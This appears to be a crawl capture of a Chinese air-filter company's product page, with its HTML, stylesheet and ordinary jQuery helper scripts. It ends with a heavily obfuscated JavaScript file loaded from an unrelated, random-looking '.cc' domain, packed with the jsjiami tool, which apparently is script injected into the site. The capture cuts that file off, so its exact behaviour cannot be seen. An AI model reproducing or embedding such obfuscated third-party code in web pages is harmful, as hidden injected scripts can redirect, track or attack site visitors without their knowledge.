    <td>洁净棚空气从洁净室顶部的风机过滤单元进入，经过过滤以层流的方式进入工作区域，保持洁   室内部的正压...</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=63"><img src="upload/pro/202104/14_1618271411.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=63">无隔板ULPA超高效过滤器</a></td>
  </tr>
  <tr>
    <td>Wonifeng 迷你折式超高效过滤器系列,经过多年研发,专为达到洁净室内所需气流和微粒控制要求而设...</td>
  </tr>
</table>
                <table width="325" border="0" cellspacing="0" cellpadding="0" height="100" class="tabpro">
  <tr>
    <td rowspan="2" width="130"><a href="product.php?id=56"><img src="upload/pro/202104/12_1618271469.jpg" width="123" height="86" /></a></td>
    <td><a href="product.php?id=56">顶篷过滤棉</a></td>
  </tr>
  <tr>
    <td>顶篷过滤棉产品特性：由高性能抗断裂的无硅合成纤维组成。
</td>
  </tr>
</table>
                				</div>
                </div>
            	<div style="float:left; margin-top:2px;cursor:pointer;"><img src="http://wonifeng.com/static/images/right2.jpg" onclick="moveNext();" width="32" height="141" /></div>
            </div>
            
 
<script language="javascript">
    var wrap=$('#divScroll');//定义滚动区域
	var interval=3000;//定义滚动间隙时间
	var moving;//需要清除的动画
	wrap.hover(function(){
		clearInterval(moving);//当鼠标在滚动区域中时,停止滚动
	},function(){
		moving=setInterval(function(){
			var field=wrap.find('table:first');//此变量不可放置于函数起始处,li:first取值是变化的
			var w=field.width();//取得每次滚动高度(多行滚动情况下,此变量不可置于开始处,否则会有间隔时长延时)
			field.animate({marginLeft:-w+'px'},600,function(){//通过取负margin值,隐藏第一行
				field.css('marginLeft',0).appendTo(wrap);//隐藏后,将该行的margin值置零,并插入到最后,实现无缝滚动
			})
		},interval)//滚动间隔时间取决于_interval
	}).trigger('mouseleave');//函数载入时,模拟执行mouseleave,即自动滚动
	
	function moveNext(){
	    var field=wrap.find('table:first');//此变量不可放置于函数起始处,li:first取值是变化的
		var w=field.width();//取得每次滚动高度(多行滚动情况下,此变量不可置于开始处,否则会有间隔时长延时)
		field.animate({marginLeft:-w+'px'},600,function(){//通过取负margin值,隐藏第一行
			field.css('marginLeft',0).appendTo(wrap);//隐藏后,将该行的margin值置零,并插入到最后,实现无缝滚动
		})
	}
	
	function movePrev(){
	    var field=wrap.find('table:first');//此变量不可放置于函数起始处,li:first取值是变化的
		var w=field.width();//取得每次滚动高度(多行滚动情况下,此变量不可置于开始处,否则会有间隔时长延时)
		field.animate({marginLeft:w+'px'},600,function(){//通过取负margin值,隐藏第一行
			field.css('marginLeft',0).appendTo(wrap);//隐藏后,将该行的margin值置零,并插入到最后,实现无缝滚动
		})
	}
	
</script>


 
 
 




 
           <div class="divPro_01">
		   <p style="margin:20px auto;text-align:center;">暂时没有相关信息</p>
 <table width="748" border="0" cellspacing="0" cellpadding="0" class="divp_06" height="120">
  <tr>
    <td align="center"><div class="pagelist">
	    跳转：
    <select onchange="location.href='product.php?tid=117&amp;page='+this.value">
            </select>
    页次 0/0</div></td>
  </tr>
  </table>

           </div>
		           </div>
    </div>
﻿    <div class="divFoot">
    	<div class="divLi"><a href="about.php">公司简介</a> |  <a href="product.php">产品介绍</a> |  <a href="jishu.php">净化技术</a> |  <a href="kehu.php">友情链接</a> |  <a href="fuwu.php">我们的服务</a> |  <a href="contact.php">联系方式</a> |  </div>
        
        <div class="divFoot1"><p>版权所有@过滤器，FFU,上海空气过滤器公司，沃尼风净化技术(上海)有限公司&nbsp;&nbsp; &nbsp; 地址：上海市金山区漕廊公路6918号</p>
<p>TEL：+86-021-31262578/18916887468&nbsp;&nbsp; FAX:+86-021-33250468 <script language="JavaScript" src="http://s6.cnzz.com/stat.php?id=4698504&amp;web_id=4698504"></script>
 </p>
<p>ICP备案号：<a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备12041193号-1 </a>&nbsp; &nbsp;&nbsp;<a href="http://mail.wonifeng.com" target="_blank">企业邮箱登陆</a>&nbsp;&nbsp; 网站关键词：<a href="http://www.wonifeng.com/product.php?id=53" target="_blank">空气过滤网</a>,<a href="http://www.wonifeng.com/product.php?id=105" target="_blank">空调箱过滤器</a>,<a href="http://www.wonifeng.com/product.php?id=71" target="_blank">上海FFU</a>,<a href="http://www.wonifeng.com/product.php?id=65" target="_blank">耐高温高效过滤器</a><span style="color:#939393;line-height:20px;text-align:right;">&nbsp;&nbsp;</span><img src="/upload/201707/20170704123046_96274.png" alt="" border="0" style="text-align:right;line-height:1.5;" /><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010502002411" style="line-height:20px;text-align:right;display:inline-block;text-decoration:none;height:20px;">沪公网安备 31010502002411号</a></p>
<div style="width:300px;margin:0 auto;padding:20px 0;">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010502002411"> </a> 		 	</div>技术支持：<a href="http://www.zwzsh.net" target="_blank">上海网站制作</a></div>
    </div>
</div>
<SCRIPT LANGUAGE="JavaScript" src=http://float2006.tq.cn/floatcard?adminid=9431615&sort=0 ></SCRIPT><script type="text/javascript" src="http://wonifeng.com/static/js/gb2f.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wonifeng.com/static/css/css.css
body_size: 2198
content:
/*********************http://blog.sina.com.cn/jshuangyan************************/
body {
	margin: 0px;
	padding: 0px;	
	font-family: "宋体";
	font-size: 12px;
	line-height: 22px;
	text-decoration: none;
	background-image:url(../images/bg.jpg);
	background-repeat:repeat;
}
ul li
{
	list-style-type:none;
}
*{margin:0;padding:0}
img
{
	border:0px;
}
a
{
	text-decoration:none;
}

a:hover
{
	color:#51bde6;
}
.divAll
{
	margin-right: auto;
	margin-left: auto;
	width:1006px;
	background-color:#FFF;
	min-height:1000px;
}
*html .divAll
{
	height:1000px;
}
.clear{clear:both;}
.divTop
{
	float:left;
	width:1006px;
	height:103px;
	background-image:url(../images/logo.jpg);
	background-repeat:no-repeat;
}
.banner
{
	float:left;
	width:1006px;
	height:345px;
	margin-top:-2px;
}
.divMenu
{
	float:right;
	margin-right:30px;
	font-size:small;
	font-family:"微软雅黑";
	font-weight:bold;
	margin-top:10px;
	color:#efe4d0;
	width:666px;
	text-align:right;
}
.divMenu a
{
	color:#efe4d0;
}
.divMenu a:hover
{
	color:#fff;
}
*html .divMenu
{
	margin-right:15px;
}
.divNav
{
	float:right;
	width:666px;
	height:34px;
	background:url(../images/navbg.png) no-repeat;
	_background:url(../images/navbg.gif) no-repeat;
	cursor:hand;
	margin-top:25px;
	margin-right:20px;
	font-size:small;
	font-family:"微软雅黑";
	font-weight:bold;
	line-height:33px;
}
.divNav ul li
{
	float:left;
	margin-left:20px;
}
*html .divNav ul li
{
	margin-left:16px;
}
*html .divNav
{
	margin-right:10px;
}
.divNav a
{
	color:#fff;
}
.divNav a:hover
{
	color:#efe4d0;
}
.divIndexLeft
{
	float:left;
	width:237px;
	background-color:#FFF;
}
.divIPro
{
	float:left;
	width:237px;
	height:269px;
	background-image:url(../images/i01.jpg);
	background-repeat:no-repeat;
}
.divIPList
{
	float:left;
	width:160px;
	margin-left:46px;
	margin-top:68px;
}
*html .divIPList
{
	margin-left:23px;
}
.divIPList a
{
	color:#000;
}
.divIPList a:hover
{
	color:#06F;
}
.divIPList ul li
{
	list-style-type:none;
	height:31px;
	line-height:30px;
}
.divImg
{
	float:left;
	width:204px;
	margin-left:14px;
	margin-top:13px;
}
.divImg2
{
	float:left;
	width:204px;
	margin-top:13px;
}
*html .divImg
{
	margin-left:7px;
}
.divIcontent
{
	float:left;
	width:205px;
	height:170px;
	margin-left:14px;
	margin-top:15px;
	background-color:#FFF;
	margin-left:20px;
}
.divIcontent2
{
	float:left;
	width:205px;
	height:170px;
	margin-top:15px;
	background-color:#FFF;
}
*html .divIcontent
{
	margin-left:7px;
}
.divIP
{
	float:left;
	width:481px;
}
.divRool
{
	float:left;
	width:476px;
	height:127px;
	border:1px solid #e6e6e6;
	margin-left:2px;
}
.divShowPro
{
	float:left;
	width:425px;
	overflow:hidden;
}
.divShowPro a
{
	color:#575757;
}
.divIndexContent
{
	float:left;
	width:481px;
	margin-top:10px;
}
.divICompany
{
	float:left;
	width:476px;
	height:188px;
	background-image:url(../images/companybg.jpg);
	background-repeat:no-repeat;
	margin-top:10px;
	color:#575757;
	line-height:24px;
	position:relative;
}
.divICompany_2
{
	float:left;
	width:476px;
	height:188px;
	background-image:url(../images/bg2.jpg);
	background-repeat:no-repeat;
	margin-top:10px;
	color:#575757;
	line-height:24px;
	position:relative;
}
.divICompany_3
{
	float:left;
	width:476px;
	height:188px;
	background-image:url(../images/bg3.jpg);
	background-repeat:no-repeat;
	margin-top:10px;
	color:#575757;
	line-height:24px;
	position:relative;
}


.divMore1
{
	float:left;
	width:476px;
	text-align:right;
}
.divscgy
{
	float:left;
	width:480px;
	height:160px;
	background-image:url(../images/scgy.jpg);
	background-repeat:no-repeat;
	cursor:hand;
}
.divscgy1
{
	float:right;
	width:300px;
	margin-right:6px;
	margin-top:60px;
	line-height:24px;
	color:#575757;
}
.divscgy1 a
{
	color:#575757;
}
.divIndexRight
{
	float:right;
	width:260px;
	margin-top:15px;
	background-color:#FFF;
}
.divIndexNews
{
	float:left;
	background-image:url(../images/indexNews.jpg);
	background-repeat:no-repeat;
	width:250px;
	height:158px;
}
.divMore2
{
	float:left;
	width:250px;
	text-align:right;
}
.divNews
{
	float:left;
	width:240px;
	margin-left:10px;
	margin-top:2px;
}
*html .divNews
{
	margin-left:5px;
}

.divNews a
{
	color:#7f7f7f;
}
.divNews a:hover
{
	color:#06F;
}
.divNews ul li
{
	list-style-type:none;
	height:25px;
	line-height:25px;
}
.divCase
{
	float:left;
	width:250px;
	height:345px;
	margin-top:18px;
	background-image:url(../images/case3.jpg);
	background-repeat:no-repeat;
}
.divCase a
{
	color:#666;
}
.divCase a:hover
{
	color:#09F;
}
.tab1
{
	float:left;
	width:107px;
	margin-top:16px;
	margin-left:12px;
}
*html .tab1
{
	margin-left:6px;
}
.divCase1
{
	margin-top:30px
}
.divFoot
{
	float:left;
	width:1006px;
	height:148px;
	background:url(../images/footbg.jpg) left top no-repeat;
}
.links{
	float:left;
	width:980px;
	margin-left:13px;
	margin-top:10px;
}
*html .links{
	margin-left:7px;
}
.divLi
{
	width:1006px;
	text-align:center;
	float:left;
	color:#000;
	font-weight:bold;
	margin-top:40px;
}
.divFoot a
{
	color:#000;
}
.divFoot a:hover
{
	color:#fff;
}
.divFoot1
{
	float:left;
	width:1006px;
	text-align:center;
	margin-top:10px;
}
.bannersub
{
	float:left;
	border:1px solid #8cc1e4;
	width:982px;
	height:187px;
	margin-left:10px;
}
*html .bannersub
{
	margin-left:5px;
}
.divSubLeft
{
	float:left;
	width:204px;
}
.divContent
{
	float:left;
	width:1006px;
}
.divsubContent
{
	float:left;
	width:984px;
	padding:0 11px;
	margin-top:20px;
	overflow:hidden;
	background:#FFF;
}
*html .divsubContent
{
	margin-left:5px;
}
.divSeach
{
	float:left;
	width:203px;
	height:88px;
	background-image:url(../images/search.jpg);
}
.inpu
{
	background-image:url(../images/bbg.jpg);
	background-repeat:no-repeat;
	width:98px;
	height:21px;
	line-height:21px;
	border:0px;
	color:#CCC;
}
.tabsearch
{
	float:right;
	margin-top:35px;
	margin-right:10px;
}
.divPF
{
	float:left;
	width:204px;
}
.divpfli
{
	float:left;
	width:202px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	border-right-color: #e2e2e2;
	border-left-color: #e2e2e2;
	margin-top:-1px;
}
.divsub1
{
	float:left;
	width:183px;
	margin-left:13px;
}
*html .divsub1
{
	margin-left:7px;
}
.divsub1 a
{
	color:#000;
}
.divsub1 a:hover
{
	color:#1e5993;
	font-weight:bold;
}
.divSub2
{
	float:left;
	height:31px;
	line-height:31px;
	background-image:url(../images/dd.jpg);
	background-repeat:no-repeat;
	width:173px;
	padding-left:10px;
}

.divSub3
{
	float:left;
	width:148px;
	height:31px;
	line-height:28px;
	background-image:url(../images/p4.jpg);
	background-repeat:no-repeat;
	padding-left:25px;
}
.divSubRight
{
	float:right;
	width:754px;
	background:#FFF;
}
.divSubRight a
{
	color:#6f6868;
}
.divp_01
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/p_02.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_0905
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/0905.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_011
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/gsjj.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_012
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/jinghuajishu.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_013
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/kehuliebiao.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_014
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/fuwufanwei.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_015
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/xiazaizhuanqu.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_016
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/xinwenzhongxin2.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_017
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/lianxiwomen2.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_018
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/case1.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_019
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/jinghuazhishi.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_020
{
	float:left;
	width:754px;
	height:40px;
	line-height:40px;
	background-image:url(../images/messages3.jpg);
	background-repeat:no-repeat;
	text-align:right;
	color:#6f6868;
}
.divp_02
{
	float:left;
	width:754px;
	background:url(../images/p_01.jpg);
}
.divp_03
{
	float:left;
	width:680px;
	height:146px;
	overflow:hidden;
}
.divp_03 a
{
	color:#1e5993;
	font-weight:bold;
}
.tabpro
{
	float:left;
	margin-top:30px;
	margin-right:10px;
}
.divp_06
{
	float:left;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	margin-top:20px;
}
.divp_06 a
{
	font-weight:bold;
	color:#1e5993;
}
.und a
{
	text-decoration:underline;
	font-weight:normal;
}





.aboutc{margin:10px;line-height:20px;}
.newsc{margin:10px;line-height:20px;}


.newslist table{border-bottom:1px #CCC solid;padding:3px;}
.newslist table tr td{padding:0 5px;}
.newslist .title{line-height:50px;}
.newslist .title a{font-size:14px;font-weight:700;}
.newslist .detail{line-height:20px;}
.newslist .detail a{color:#333;}

.content{margin:10px;}
.content .title{font-size:18px;font-weight:700;text-align:center;padding:10px 0;}
.content .other{text-align:center;padding:10px 0;font-size:12px;color:#CCC;border-top:1px #ccc solid;}
.content .textcon{padding:10px;line-height:20px;}
.content .pn{padding:10px 0;border-top:1px #CCC dashed;text-align:left;line-height:28px;}
.content .img{text-align:center;}


.pagelist{height:24px; line-height:24px; clear:both; text-align:center; margin-top:10px;margin-bottom:10px;}
.pagelist a{color:#57340e; }

/*留言表单*/
.zred{ font-family:Arial, Helvetica, sans-serif; color:#f00; }
.gbook{ padding-bottom:20px; line-height:1.8; }
.gbook .tips{ background:url(../images/tipsbg.gif) no-repeat left top; padding:40px 0 10px 166px; margin-top:20px; margin-bottom:10px; color:#999; }
.gbook .tip{ color:#999; }
.gbook .txt{ width:400px; border:1px solid #bbb; height:16px; line-height:16px; padding:1px; vertical-align:middle; background:#fefefe url(../images/input.png) repeat-x left top; }

.hy0904
{
	float:left;
	width:481px;
	height:33px;
	text-align:right;
	background-image:url(../images/i6.jpg);
	background-repeat:no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: http://wonifeng.com/static/js/media.js
body_size: 708
content:
<!-- //多媒体相关
//flash输出 flashWrite(链接,宽度,高度,ID,背景色,FlashVars,wmode)
//已知支持格式：flv/mp4
function flashwrite(url,w,h,id,bg,vars,win){
	 var flashStr=
	 "<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0' width='"+w+"' height='"+h+"' id='"+id+"' align='middle'>"+
	 "<param name='allowScriptAccess' value='always' />"+
	 "<param name='movie' value='"+url+"' />"+
	 "<param name='FlashVars' value='"+vars+"' />"+
	 "<param name='wmode' value='"+win+"' />"+
	 "<param name='menu' value='false' />"+
	 "<param name='quality' value='high' />"+
	 "<param name='bgcolor' value='"+bg+"' />"+
	 "<embed src='"+url+"' FlashVars='"+vars+"' wmode='"+win+"' menu='false' quality='high' bgcolor='"+bg+"' width='"+w+"' height='"+h+"' name='"+id+"' align='middle' allowScriptAccess='always' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />"+
	 "</object>";
	 document.write(flashStr);
}
//全能视频输出(链接,宽度,高度)
function mediaplay(src, w, h){
	document.write('<embed src="'+src+'" width="'+w+'" height="'+h+'" type="application/x-shockwave-flash" menu="true" loop="false" play="false" scale="ShowAll" wmode="Window" quality="1">')
}
-->


--- FILE ---
content_type: application/javascript
request_url: http://wonifeng.com/static/js/common.js
body_size: 2578
content:
<!--
$(function(){
	 $(".imgw350").LoadImage(true,350,0,false);
	 //$(".searchtxt").textRemindAuto(); //搜索框效果
	 //去除a虚线框 如：首页 促销产品 数字js分页
	 //$('.page a,#menu a').bind('focus',function(){ if(this.blur){ this.blur(); }; });
	 /*导航栏*/
	 $('.navlist ul li').bind('mouseenter', function(){
			$(this).find('.m2').fadeTo(800, 0.85);
	 }).bind('mouseleave', function(){
			$(this).find('.m2').hide();
	 });
	 showhide('.tab','.taba p a','.tabc','curr','mouseover');
	 
	 
	 
	
	$('.stitle').bind('mouseenter', function(){
	    $(".scc").hide();
		thisc=$(this).attr('rel');
		$("#"+thisc).show();
	 }); 	 
});

//整站选项卡函数 t选项卡盒子标签 a事件标签 c内容标签 l当前选项卡a的class s绑定事件
function showhide(t, a, c, l, s){
	$(t).each(function(){
		var tab = $(this);
		$(this).find(a).bind(s,function(i){
			if(!$(this).hasClass(l)){
				tab.find(a).removeClass(l);
				$(this).addClass(l);
				tab.find(c).hide();
				tab.find(c+':eq(' + tab.find(a).index(this) + ')').show();
			}
		})
	});
}

// 文本框文本域提示文字的自动显示与隐藏
(function($) {
  $.fn.textRemindAuto = function(options) {
    options = options || {};
    var defaults = {
      blurColor: "#999",
      focusColor: "#000",
      auto: true,
      chgClass: ""
    };
    var settings = $.extend(defaults, options);
    $(this).each(function() {
      if (defaults.auto) {
        $(this).css("color", settings.blurColor);
      }
      var v = $.trim($(this).val());
      if (v) {
        $(this).focus(function() {
          if ($.trim($(this).val()) === v) {
            $(this).val("");
          }
          $(this).css("color", settings.focusColor);
          if (settings.chgClass) {
            $(this).toggleClass(settings.chgClass);
          }
        }).blur(function() {
          if ($.trim($(this).val()) === "") {
            $(this).val(v);
          }
          $(this).css("color", settings.blurColor);
          if (settings.chgClass) {
            $(this).toggleClass(settings.chgClass);
          }
        });
      }
    });
  };
})(jQuery);

/*图片预加载 等比例缩放 插件**********************/ 
jQuery.fn.LoadImage=function(scaling,width,height,loadpic){ 
	if(loadpic==null) loadpic="static/images/imgload.gif";
	return this.each(function(){
		var t=$(this); 
		var src=$(this).attr("src") 
		var img=new Image(); 
		//alert("Loading") 
		img.src=src; 
		//自动缩放图片 
		var autoScaling=function(){ 
			if(scaling){ 
				if(img.width>0 && img.height>0){ 
					if(width<=0){
						if(height<img.height){
							t.height(height);
							t.width((img.width/img.height)*height);
						}
						else{
							t.height(img.height);
							t.width(img.width);
						}
					}
					else if(height<=0){
						if(width<img.width){
							t.width(width);
							t.height((img.height/img.width)*width); 
						}
						else{
							t.height(img.height);
							t.width(img.width);
						}
					}
					else if(img.width/img.height>=width/height){ 
						if(img.width>width){ 
							t.width(width); 
							t.height((img.height*width)/img.width); 
						}else{ 
							t.width(img.width); 
							t.height(img.height); 
						} 
					} 
					else{ 
						if(img.height>height){ 
							t.height(height); 
							t.width((img.width*height)/img.height); 
						}
						else{ 
							t.width(img.width); 
							t.height(img.height); 
						} 
					} 
				} 
			} 
			else{
				t.width(width);
				t.height(height);	
			}
		} 
		//处理ff下会自动读取缓存图片 
		if(img.complete){ 
			//alert("getToCache!"); 
			autoScaling(); 
			return; 
		} 
		$(this).attr("src",""); 
		var loading=$("<img alt=\"加载中\" title=\"图片加载中\" src=\""+loadpic+"\" />"); 
		
		t.hide(); 
		//t.after(loading); 
		$(img).load(function(){ 
			autoScaling(); 
			loading.remove(); 
			t.attr("src",this.src); 
			t.show(); 
			//alert("finally!") 
		}); 
	
	}); 
} 

//长度判断
function checkByteLength(str,minlen,maxlen) {
	if (str == null) return false;
	var l = str.length;
	var blen = 0;
	for(i=0; i<l; i++) {
		if ((str.charCodeAt(i) & 0xff00) != 0) {
			blen ++;
		}
		blen ++;
	}
	if (blen > maxlen || blen < minlen) {
		return false;
	}
	return true;
}

/**==================================设为首页与加入收藏夹js================================**/

//监听网页的单击事件，主要监听设为首页与加入书签标签
document.onclick = function(e)
{
  var target = e ? e.target : window.event.srcElement;
  while (target && !/^(a|body)$/i.test(target.nodeName))
  {
    target = target.parentNode;
  }
  if (target && target.getAttribute('rel'))
  {
  	if (target.rel == 'external'){
	    var external = window.open(target.href);
	    return external.closed;
    } else if (target.rel == 'setAsHomepage'){
    	setAsHomepage(target,target.href);
    	return false;
    } else if (target.rel == 'addToBookmark'){
    	addToBookmark(target.title,target.href,"");
    	return false;
    }
  }
}
//设为首页
//<a href="" class="SetAsHomepage" rel="setAsHomepage">设为首页</a>
function setAsHomepage(element,Url)
{
	try
	{
		element.style.behavior='url(#default#homepage)';element.setHomePage(Url);
	}
	catch(e){
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}  
			catch (e) 
			{ 
				alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将[signed.applets.codebase_principal_support]设置为'true'"); 
				return false;  
			}
			var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
			prefs.setCharPref('browser.startup.homepage',Url);
		}
	}
}
//加入收藏夹
//<a href="" title="" class="AddToBookmark" rel="addToBookmark">加入书签</a>
function addToBookmark(WebsiteName,Url,Description)   
{
	if (window.sidebar) {  
		window.sidebar.addPanel(WebsiteName,Url,Description); //Mozilla browser  
	} else if( document.all ) { //IE browser  
		window.external.AddFavorite(Url, WebsiteName);   
	} else if( window.opera && window.print ) { //Not Support Now  
		return true;  
	}  
}
-->

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6694
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfm